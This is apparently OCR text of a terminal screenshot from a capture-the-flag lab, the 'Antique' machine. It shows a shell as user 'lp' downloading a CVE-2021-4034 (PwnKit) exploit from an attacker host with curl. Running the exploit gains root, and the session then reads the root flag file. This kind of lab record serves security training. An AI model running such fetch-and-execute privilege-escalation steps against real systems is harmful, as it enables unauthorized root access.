 1 2 3 4 10.10.14.16 8:10
root@kali: /home/kali/Downloads
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: /home/kali/Downloads × root@kali: /home/kali/Downloads × root@kali: /home/kali/Downloads/CVE-2021-4034 ×
curl http://localhost:631 | grep "1.6"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3792 100 3792 0 0 3703k 0 --:--:-- --:--:-- --:--:-- 3703k
<TITLE>Home - CUPS 1.6.1</TITLE>
<H1>CUPS 1.6.1</H1>
<P><A HREF="help/whatsnew.html">What's New in CUPS 1.6</A></P>
lp@antique:/$ cd /tmp
cd /tmp
lp@antique:/tmp$ curl 10.10.14.16:8000/CVE-2021-4034.py -o exploit.py
curl 10.10.14.16:8000/CVE-2021-4034.py -o exploit.py
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3262 100 3262 0 0 35456 0 --:--:-- --:--:-- --:--:-- 35075
lp@antique:/tmp$ python3 exploit.py
python3 exploit.py
id
uid=0(root) gid=7(lp) groups=7(lp),19(lpadmin)
cat /root/root.txt
b11750d92316ea07108107b90ae7496c